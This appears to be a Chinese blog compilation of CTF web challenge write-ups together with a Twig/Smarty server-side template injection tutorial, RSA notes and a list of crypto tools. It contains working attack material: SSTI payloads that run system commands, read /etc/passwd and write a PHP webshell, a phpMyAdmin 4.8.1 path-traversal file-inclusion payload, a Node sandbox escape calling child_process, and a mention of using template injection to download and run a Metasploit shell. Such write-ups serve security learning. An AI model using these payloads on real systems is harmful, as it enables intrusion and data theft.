[MRCTF2020]PYWebsite

写简单点,要下班了

回去玩原神了

我没有扫码,正确选择

view-source查看源代码

我一开始还在找hex_md5的解决方法

才发现直接./flag.php进入页面

我透!!!!!!

我和购买者

所以说,我也可以进是吧

尝试xff:127.0.0.1

拿下!!!!

写简单点,要下班了

回去玩原神了

我没有扫码,正确选择

view-source查看源代码

我一开始还在找hex_md5的解决方法

才发现直接./flag.php进入页面

我透!!!!!!

我和购买者

所以说,我也可以进是吧

尝试xff:127.0.0.1

拿下!!!!

先扫描文件,发现robots.txt

之后发现

抓包访问

发现

前往发现代码



level1:

num<2020 num+1>2021

怎么说,因为intval,所以15e10=15

但是15e10+1就是15e10+1代表的值

所以传这个就行

level2:

$md5==md5($md5)

但是是弱比较,所以就是说0exxxxxx=0exxxxxxxx

找到一个0e开头且md5值0e开头的就行

level3:

system(get_flag)

先传个ls上去,这里是过滤了cat和空格

找到

所以就是绕过空格和cat

tac${IFS}fllllllllllllllllllllllllllllllllllllllllaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaag |

拿到flag



emm就是,怎么说,查看源代码没什么用

所以扫文件发现后台的git文件

再进行githack,下载下载下来了文件

发现了这个!!!

所以我们要想办法,把$handsome之类的改为flag

最简单的就是在get里面yds=flag

拿到flag

php常见的模板:twig,smarty,blade

1Twig

Twig是来自于Symfony的模板引擎,它非常易于安装和使用。它的操作有点像Mustache和liquid。

<?php |

Twig使用一个加载器 loader(Twig_Loader_Array) 来定位模板,以及一个环境变量 environment(Twig_Environment) 来存储配置信息。

其中,render() 方法通过其第一个参数载入模板,并通过第二个参数中的变量来渲染模板。

使用 Twig 模版引擎渲染页面,其中模版含有 变量,其模版变量值来自于GET请求参数$_GET[“name”] 。

显然这段代码并没有什么问题,即使你想通过name参数传递一段JavaScript代码给服务端进行渲染,也许你会认为这里可以进行 XSS,但是由于模版引擎一般都默认对渲染的变量值进行编码和转义,所以并不会造成跨站脚本攻击:

但是,如果渲染的模版内容受到用户的控制,情况就不一样了。修改代码为:

<?php |

上面这段代码在构建模版时,拼接了用户输入作为模板的内容,现在如果再向服务端直接传递 JavaScript 代码,用户输入会原样输出,测试结果显而易见:

如果服务端将用户的输入作为了模板的一部分,那么在页面渲染时也必定会将用户输入的内容进行模版编译和解析最后输出。

在Twig模板引擎里,, 除了可以输出传递的变量以外,还能执行一些基本的表达式然后将其结果作为该模板变量的值。

例如这里用户输入name=20 ,则在服务端拼接的模版内容为:

尝试插入一些正常字符和 Twig 模板引擎默认的注释符,构造 Payload 为:

bmjoker{# comment #}{{2*8}}OK |

实际服务端要进行编译的模板就被构造为:

bmjoker{# comment #}{{2*8}}OK |

由于 作为 Twig 模板引擎的默认注释形式,所以在前端输出的时候并不会显示,而 16 作为模板变量最终会返回16 作为其值进行显示,因此前端最终会返回内容 Hello bmjoker16OK

通过上面两个简单的示例,就能得到 SSTI 扫描检测的大致流程(这里以 Twig 为例):

同常规的 SQL 注入检测,XSS 检测一样,模板注入漏洞的检测也是向传递的参数中承载特定 Payload 并根据返回的内容来进行判断的。

每一个模板引擎都有着自己的语法,Payload 的构造需要针对各类模板引擎制定其不同的扫描规则,就如同 SQL 注入中有着不同的数据库类型一样。

简单来说,就是更改请求参数使之承载含有模板引擎语法的 Payload,通过页面渲染返回的内容检测承载的 Payload 是否有得到编译解析,有解析则可以判定含有 Payload 对应模板引擎注入,否则不存在 SSTI。

凡是使用模板的网站,基本都会存在SSTI,只是能否控制其传参而已。

接下来借助XVWA的代码来实践演示一下SSTI注入

如果在web页面的源代码中看到了诸如以下的字符,就可以推断网站使用了某些模板引擎来呈现数据

<div>{$what}</div> |

通过注入了探测字符串 $579,以查看应用程序是否进行了相应的计算:

根据这个响应,我们可以推测这里使用了模板引擎,因为这符合它们对于 双括号 的处理方式

在这里提供一个针对twig的攻击载荷:

使用msf生成了一个php meterpreter有效载荷

msf进行监听:

模板注入远程下载shell,并重命名运行

以上就是php twig模板注入,由于以上使用的twig为2.x版本,现在官方已经更新到3.x版本,根据官方文档新增了 filter 和 map 等内容,补充一些新版本的payload:

{{app.request.files.get(1).__construct('/etc/passwd','')}}

{{app.request.files.get(1).openFile.fread(99)}}

{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("whoami")}}

{{_self.env.enableDebug()}}{{_self.env.isDebug()}}

{{["id"]|map("system")|join(",")

{{{"<?php phpinfo();":"/var/www/html/shell.php"}|map("file_put_contents")}}

{{["id",0]|sort("system")|join(",")}}

{{["id"]|filter("system")|join(",")}}

{{[0,0]|reduce("system","id")|join(",")}}

{{['cat /etc/passwd']|filter('system')}}具体payload分析详见:《TWIG 全版本通用 SSTI payloads》

*2*|***2***Smarty

Smarty是最流行的PHP模板语言之一,为不受信任的模板执行提供了安全模式。这会强制执行在 php 安全函数白名单中的函数,因此我们在模板中无法直接调用 php 中直接执行命令的函数(相当于存在了一个disable_function)

但是,实际上对语言的限制并不能影响我们执行命令,因为我们首先考虑的应该是模板本身,恰好 Smarty 很照顾我们,在阅读模板的文档以后我们发现:$smarty内置变量可用于访问各种环境变量,比如我们使用 self 得到 smarty 这个类以后我们就去找 smarty 给我们的的方法

smarty/libs/sysplugins/smarty_internal_data.php ——> getStreamVariable() 这个方法可以获取传入变量的流

因此我们可以用这个方法读文件,payload:

同样

smarty/libs/sysplugins/smarty_internal_write_file.php ——> Smarty_Internal_Write_File 这个类中有一个writeFile方法

{

/**

* Writes file in a safe way to disk

*

* @param string $_filepath complete filepath

* @param string $_contents file content

* @param Smarty $smarty smarty instance

*

* @throws SmartyException

* @return boolean true

*/

public function writeFile($_filepath, $_contents, Smarty $smarty)

{

$_error_reporting = error_reporting();

error_reporting($_error_reporting & ~E_NOTICE & ~E_WARNING);

if ($smarty->_file_perms !== null) {

$old_umask = umask(0);

}

$_dirpath = dirname($_filepath);

// if subdirs, create dir structure

if ($_dirpath !== '.' && !file_exists($_dirpath)) {

mkdir($_dirpath, $smarty->_dir_perms === null ? 0777 : $smarty->_dir_perms, true);

}

// write to tmp file, then move to overt file lock race condition

$_tmp_file = $_dirpath . DS . str_replace(array('.', ','), '_', uniqid('wrt', true));

if (!file_put_contents($_tmp_file, $_contents)) {

error_reporting($_error_reporting);

throw new SmartyException("unable to write file {$_tmp_file}");

}

/*

* Windows' rename() fails if the destination exists,

* Linux' rename() properly handles the overwrite.

* Simply unlink()ing a file might cause other processes

* currently reading that file to fail, but linux' rename()

* seems to be smart enough to handle that for us.

*/

if (Smarty::$_IS_WINDOWS) {

// remove original file

if (is_file($_filepath)) {

@unlink($_filepath);

}

// rename tmp file

$success = @rename($_tmp_file, $_filepath);

} else {

// rename tmp file

$success = @rename($_tmp_file, $_filepath);

if (!$success) {

// remove original file

if (is_file($_filepath)) {

@unlink($_filepath);

}

// rename tmp file

$success = @rename($_tmp_file, $_filepath);

}

}

if (!$success) {

error_reporting($_error_reporting);

throw new SmartyException("unable to write file {$_filepath}");

}

if ($smarty->_file_perms !== null) {

// set file permissions

chmod($_filepath, $smarty->_file_perms);

umask($old_umask);

}

error_reporting($_error_reporting);

return true;

}

}可以看到 writeFile 函数第三个参数一个 Smarty 类型,后来找到了 self::clearConfig(),函数原型:

{

return Smarty_Internal_Extension_Config::clearConfig($this, $varname);

}因此我们可以构造payload写个webshell:

CTF实例讲解

CTF地址:https://buuoj.cn/challenges(CISCN2019华东南赛区Web11)

题目模拟了一个获取IP的API,并且可以在最下方看到 “Build With Smarty !” 可以确定页面使用的是Smarty模板引擎。

在页面的右上角发现了IP,但是题目中显示的API的URL由于环境的原因无法使用,猜测这个IP受X-Forwarded-For头控制。

将XFF头改为 {6*7} 会发现该位置的值变为了42,便可以确定这里存在SSTI。

直接构造 {system(‘cat /flag’)} 即可得到flag

Smarty-SSTI常规利用方式:

1. {$smarty.version}

2. {php}{/php}

Smarty支持使用 {php}{/php} 标签来执行被包裹其中的php指令,最常规的思路自然是先测试该标签。但就该题目而言,使用{php}{/php}标签会报错:

因为在Smarty3版本中已经废弃{php}标签,强烈建议不要使用。在Smarty 3.1,{php}仅在SmartyBC中可用。

3. {literal}

这个地方借助了 {literal} 这个标签,因为 {literal} 可以让一个模板区域的字符原样输出。 这经常用于保护页面上的Javascript或css样式表,避免因为Smarty的定界符而错被解析。但是这种写法只适用于php5环境,这道ctf使用的是php7,所以依然失败

4. getstreamvariable

Smarty类的getStreamVariable方法的代码如下:

{

$_result = '';

$fp = fopen($variable, 'r+');

if ($fp) {

while (!feof($fp) && ($current_line = fgets($fp)) !== false) {

$_result .= $current_line;

}

fclose($fp);

return $_result;

}

$smarty = isset($this->smarty) ? $this->smarty : $this;

if ($smarty->error_unassigned) {

throw new SmartyException('Undefined stream variable "' . $variable . '"');

} else {

return null;

}

}可以看到这个方法可以读取一个文件并返回其内容,所以我们可以用self来获取Smarty对象并调用这个方法。然而使用这个payload会触发报错如下:

可见这个旧版本Smarty的SSTI利用方式并不适用于新版本的Smarty。而且在3.1.30的Smarty版本中官方已经把该静态方法删除。 对于那些文章提到的利用 Smarty_Internal_Write_File 类的writeFile方法来写shell也由于同样的原因无法使用。

5. {if}{/if}

Smarty的 {if} 条件判断和PHP的if非常相似,只是增加了一些特性。每个{if}必须有一个配对的{/if},也可以使用{else} 和 {elseif},全部的PHP条件表达式和函数都可以在if内使用,如||,or,&&,and,is_array()等等,如:{if is_array($array)}{/if}

既然这样就将XFF头改为 {if phpinfo()}{/if} :

同样还能用来执行一些系统命令:

CTF漏洞成因

本题中引发SSTI的代码简化后如下:

require_once('./smarty/libs/' . 'Smarty.class.php');

$smarty = new Smarty();

$ip = $_SERVER['HTTP_X_FORWARDED_FOR'];

$smarty->display("string:".$ip); // display函数把标签替换成对象的php变量;显示模板

}可以看到这里使用字符串代替smarty模板,导致了注入的Smarty标签被直接解析执行,产生了SSTI。

RSA加密算法是一种非对称加密算法。RSA是1977年由罗纳德·李维斯特(Ron Rivest)、阿迪·萨莫尔(Adi Shamir)和伦纳德·阿德曼(Leonard Adleman)一起提出的。当时他们三人都在麻省理工学院工作。RSA就是他们三人姓氏开头字母拼在一起组成的。

1973年,在英国政府通讯总部工作的数学家克利福德·柯克斯(Clifford Cocks)在一个内部文件中提出了一个相同的算法,但他的发现被列入机密,一直到1997年才被发表。

对极大整数做因数分解的难度决定了RSA算法的可靠性。 换言之,对一极大整数做因数分解愈困难,RSA算法愈可靠。假如有人找到一种快速因数分解的算法的话,那么用RSA加密的信息的可靠性就肯定会极度下降。 但找到这样的算法的可能性是非常小的。今天只有短的RSA钥匙才可能被强力方式解破。到目前为止,世界上还没有任何可靠的攻击RSA算法的方式。只要其钥匙的长度足够长,用RSA加密的信息实际上是不能被解破的。

看一个数学小魔术:

让A写下一个任意3位数,并将这个数和91相乘;然后将积的最后三位数告诉B,这样B就可以计算出A写下的是什么数字了。

道理很简单,91乘以11等于1001,而任何一个三位数乘以1001后,末三位显然都不变(例如123乘以1001就等于123123)。

知道原理后,可以构造一个定义域和值域更大的加密解密系统。

例如:

如果仅仅按照上面的思路,如果对方知道原理,非常容易穷举出400000001这个目标值;RSA算法使用的是指数和取模运算,本质上就是上面这套思想。

此段落转载自:

如何用通俗易懂的话来解释非对称加密?

对极大整数做因数分解的难度决定了RSA算法的可靠性。

先看一下维基百科的算法描述:

r = φ(N) = φ(p)φ(q) = (p-1)(q-1) |

假设Bob想给Alice发送一个消息 n,他知道Alice产生的 N和 e ;用下面这个公式他可以将 n加密为 c :

c ≡ n^e (mod N) |

计算 c并不复杂。Bob算出 c后就可以将它传递给Alice。

Alice得到Bob的消息 c后就可以利用她的密钥d来解码。可以用以下这个公式来将 c转换为 n:

n ≡ c^d (mod N) |

此段落转载自:

维基百科——RSA加密算法

依照算法公式来举个例子

质数 定义:

除了1和该数自身外,无法被其他自然数整除的数。 |

举例:

p = 3; |

r = φ(N) = φ(p)φ(q) = (p-1)(q-1)。 |

欧拉函数 定义:

欧拉函数 φ(n)是小于或等于n的正整数中与n互质的数的数目。 |

举例:

r = φ(N) = φ(p)φ(q) = (p-1)(q-1) ; |

互质 定义:

如果两个或两个以上的整数的最大公约数是 1,则称它们为互质 |

模反元素 定义:

如果两个正整数a和n互质,那么一定可以找到整数b,使得 ab-1 被n整除,或者说ab被n除的余数是1。 |

举例:

// 选择一个小于r并与r互质的整数e (1,3,5,7均和8互质): |

// 公钥 (N , e) |

假设Bob想给Alice发送一个消息 n,他知道Alice产生的 N和 e ;用下面这个公式他可以将 n加密为 c

举例:

// 假设 |

Alice得到Bob的消息 c后就可以利用她的密钥d来解码。可以用以下这个公式来将 c转换为 n:

举例:

// 计算n |

常用的base编码、url编码等以及各种加密都有

https://ctf.bugku.com/tools.html

https://www.ctftools.com/down/

bugku的旧在线工具可以用来枚举栅栏密码和凯撒密码

md5解密

维吉尼亚解密

很多时候可以直接跑出明文

https://www.guballa.de/vigenere-solver

https://www.dcode.fr/vigenere-cipher (要科学上网)

rot5/13/18/47

https://www.qqxiuzi.cn/bianma/ROT5-13-18-47.php

emoji加密

常见的就是base100和emoji-aes

https://aghorler.github.io/emoji-aes/

http://www.atoolbox.net/Tool.php?Id=937

https://ctf.bugku.com/tool/base100

brainfuck/Ook!

https://www.splitbrain.org/services/ook

零宽字符解密

http://330k.github.io/misc_tools/unicode_steganography.html

https://yuanfux.github.io/zero-width-web/

http://www.atoolbox.net/Tool.php?Id=829

熊曰/兽音/佛曰

http://hi.pcmoe.net/index.html

需要key的佛曰

https://talk-with-buddha.netlify.app/

解音频里的莫斯密码

https://morsecode.world/international/decoder/audio-decoder-adaptive.html

Quoted-printable

http://web.chacuo.net/charsetquotedprintable/

Rabbit解码

哈哈哈哈

我tm来了!!!!



输入1

看了源码,没有js获取元素,猜测是用的cookie

抓包看看

输入1

输入2

cookie is stable实不欺我

那是什么在变呢?

是这个

那我如果直接改会怎么样呢?

发现会变到cookie里去

emm

那我怎么拿到东西呢?

<!-- Why not take a closer look at cookies? --> |

???

什么意思

登登

模版注入

主要是我sql和rce试过了

都不行,就拿这个用了

尝试一下

{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /flag")}} |

twig模版注入

拿到flag

除此之外啥也没有,猜测是文件泄露

dir扫描发现phpmyadmin可以进入

进入之后

这个时候就需要介绍一下4.8.1的专属漏洞

phpmyadmin4.8.1远程文件包含漏洞(CVE-2018-12613) - 简书

两位大神,已经讲得很详细了

emm,简单来说,emm也不简单

就是有一个白名单,只要是白名单就可以进入,但是因为phpmyadmin人太好了,所以让我们传后面的参数,但是要使用?隔开

所以payload:

?target=db_sql.php?/../../../../../../../../flag

很多题解都要把问号二次url编码

但是我这里不用,嘻嘻

就拿到了flag



[HFCTF2020]JustEscape

真的是php?

不懂

看到wp中大佬说是vm沙盒,先照着做吧

当code为空时

<?php |

所以是一个获取键什么的

这里尝试一下

发现一长串报错

error.stack可以简单解释为用alert()弹出console.log()的一样的异常堆栈信息

在github上可以找到破坏沙盒的方法

"use strict"; |

其中选用

(function(){ |

但是我们可以发现其中有些字符被过滤,所以,我们通过重写替换

(function (){ |

prototyp => [${${prototyp}e}]

get_process => [${${get_proces}s}]

require => [${${requir}e}]

child_process => ${${child_proces}s}

execSync => [${${exe}cSync}]

得到flag



[GXYCTF2019]StrongestMind

我一开始想过会很难,但是没想到真是写一千次,直接脚本运行!

from requests import * |

[GKCTF 2021]easycms

给我整懵了,我差点以为我点到了其它网站了。

看了眼提示,弱密码五位

在界面四处找了找,发现没有登陆界面,所以扫文件

发现admin.php

所以访问

弱密码,可以慢慢试,也可以bp

但是文件名叫admin诶

尝试,最后发现是

admin/12345

登录成功

之后在界面里逛逛,发现了一个可以上传文件的地方



在设计->主题->导入主题

但是

所以,我们要找地方,创建文件

所以就是要找可以创建或者上传文件的地方对吧



按照这个思路,我们可以找到

设计->组件->素材库

随便上传一个txt上去

之后进行编辑



现在的界面的话要更改存储路径来创建一个新文件

根据上文的文件,猜测

../../../../../system/tmp/tfeh |

也就是说,我们现在有这个文件了



所以我们开始猜测怎么爆flag出来

根据上面的,我们猜测这个flag应该和主题有关

所以我们去主题里面看看

随便选择一个主题

在这一行里面我们都能看到一个



那就很简单了,php源码搞一手

我直接cat /flag了

之后返回主题,或者在右上角的可视化编辑里面看到页面

我是放在友链里,在其它板块也是可以的



[BJDCTF2020]EzPHP’



查看源代码

发现

base32解码,得1nD3x.php

访问,得到一长串代码,分开来一个个读(因为很像一关关闯关)

if($_SERVER) { |

啊,基本上全部ban掉了啊

怎么办…

在这里我们可以将要上传的东西进行url编码,因为$_SERVER[‘QUERY_STRING’]不会解码url

if (!preg_match('/http|https/i', $_GET['file'])) { |



